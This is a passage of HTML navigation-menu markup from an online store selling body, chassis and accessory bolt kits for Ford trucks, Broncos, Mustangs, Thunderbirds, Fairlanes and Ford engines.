        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-31/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-12/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-10/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1961-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-to-1972-1/">
                        1967 to 1972
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-215" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-32/" data-collapsible="navPages-229">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-229" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-12/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-12/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-32/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-13/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-11/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1979/">
                        1973 to 1979
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-216" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-33/" data-collapsible="navPages-231">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-231" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-13/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-13/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-33/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-14/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-12/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1979/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1980-to-1991/">
                        1980 to 1991
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-217" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-34/" data-collapsible="navPages-233">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-233" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-1/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-1/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-34/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-15/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-13/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1980-to-1991/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/thunderbird-parts/">
                        Thunderbird Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-121" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-4/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-7/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-12/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/thunderbird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-1/">
                        Ford Engine Bolt Kits
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-99" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/351c-351m-400m/">351C / 351M &amp; 400M</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/352-390-406-410-427-428-fe/">352 / 390 / 406 / 410 / 427 / 428 FE</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/big-block-429-460/">Big Block 429 / 460</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/flat-heads-v-8/">Flat Heads V-8</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/small-blocks/">Small Blocks</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/y-block-modular/">Y Block &amp; Modular</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/ford/">Ford
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-82" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/ford/">Ford</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/bronco-parts/">
                        Bronco Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-88" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-2/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-9/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/bronco-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/mustang-parts/">
                        Mustang Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-96" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-3/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-5/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-10/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/mustang-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/ford-cars/">
                        Ford Cars <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-237" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/fairlane-parts/">
                        Fairlane Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-84" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-6/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-1/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-11/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/fairlane-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/ford-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/truck-parts/">
                        Ford Trucks <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-92" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1940-to-1947/">
                        1940 to 1947
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-210" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-27/" data-collapsible="navPages-219">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-219" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-7/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-7/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-27/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-8/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-6/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1940-to-1947/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1948-to-1952/">
                        1948 to 1952
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-211" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-28/" data-collapsible="navPages-221">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-221" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-8/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-8/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-28/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-9/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-7/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1948-to-1952/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1953-to-1956/">
                        1953 to 1956
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-212" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-29/" data-collapsible="navPages-223">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-223" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-9/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-9/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-29/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-10/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-8/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1953-to-1956/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-to-1960/">
                        1957 to 1960
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-213" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-30/" data-collapsible="navPages-225">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-225" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-10/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-10/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-30/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-11/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-9/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-to-1960/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1961-to-1966/">
                        1961 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-214" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-31/" data-collapsible="navPages-227">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-227" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-11/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-11/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-31/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-12/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-10/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1961-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-to-1972-1/">
                        1967 to 1972
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-215" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-32/" data-collapsible="navPages-229">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-229" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-12/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-12/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-32/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-13/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-11/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1979/">
                        1973 to 1979
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-216" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-33/" data-collapsible="navPages-231">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-231" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-13/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
